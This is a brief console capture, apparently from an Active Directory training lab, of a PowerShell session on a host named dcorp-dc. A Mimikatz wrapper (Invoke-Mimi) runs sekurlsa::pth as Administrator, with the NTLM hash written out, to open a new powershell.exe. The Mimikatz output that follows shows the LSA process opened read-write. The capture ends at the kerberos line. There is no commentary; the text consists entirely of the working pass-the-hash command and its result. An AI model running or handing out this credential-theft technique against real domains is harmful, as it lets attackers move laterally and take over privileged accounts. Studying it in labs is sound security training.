 [dcorp-dc]: PS C:\Users\svcadmin\Documents> Invoke-Mimi -Command '"sekurlsa::pth /domain:dcorp-dc /user:Administrator
/ntlm:a102ad5753f4c441e3af31c97fad86fd /run:powershell.exe"'
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86fd /run
:powershell.exe
user : Administrator
domain : dcorp-dc
program : powershell.exe
impers. : no
NTLM : a102ad5753f4c441e3af31c97fad86fd
| PID 6260
| TID 796
| LSA Process is now R/W
| LUID 0 ; 14261103 (00000000:00d99b6f)
\_ msv1_0 - data copy @ 0000016613A8A7B0 : OK !
\_ kerberos -
[dcorp-dc]: PS C:\Users\svcadmin\Documents>